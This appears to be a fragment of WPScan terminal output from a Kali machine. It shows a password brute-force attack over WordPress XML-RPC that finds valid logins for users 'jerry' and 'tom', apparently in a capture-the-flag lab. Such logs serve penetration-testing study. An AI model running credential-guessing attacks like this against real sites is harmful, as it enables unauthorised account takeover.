 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================================> (137 / 137) 100.
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:32 <==================================                          > (646 / 1121) 57.
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Nov 15 20:44:58 2023
[+] Requests Done: 788
[+] Cached Requests: 36
[+] Data Sent: 356.976 KB
[+] Data Received: 414.659 KB
[+] Memory used: 285.754 MB
[+] Elapsed time: 00:00:36
──(root㉿kali)-[~/桌面]